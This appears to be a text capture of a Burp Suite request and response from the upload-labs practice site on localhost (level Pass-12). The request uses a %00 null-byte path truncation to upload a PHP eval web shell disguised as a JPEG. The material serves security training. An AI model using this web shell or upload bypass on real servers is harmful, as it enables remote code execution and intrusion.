 Request
Pretty Raw Hex \n
1 POST /Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 329
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWqMcIzw4J76FV3i7
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-12/index.php?save_path=../upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryWqMcIzw4J76FV3i7
23 Content-Disposition: form-data; name="upload_file"; filename="p12_hack.jpg"
24 Content-Type: image/jpeg
25
26 <?php
27 @eval($_REQUEST['pp']);
28 ?>
29 ------WebKitFormBoundaryWqMcIzw4J76FV3i7
30 Content-Disposition: form-data; name="submit"
31
32 □□□
33 ------WebKitFormBoundaryWqMcIzw4J76FV3i7--
34
Response
Pretty Raw Hex Render \n
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/12.php/4920220721000209.jpg" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
□&nbsp;□<a href="javascript:void(0)" class="close" title="□□">
□□
</a>
</div>
80 <div class="dialog-content">
</div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/js/jquery.min.js">
</script>
84 <script type="text/javascript" src="/js/prism.js">
</script>
85 <script type="text/javascript" src="/js/prism-line-numbers.min.js">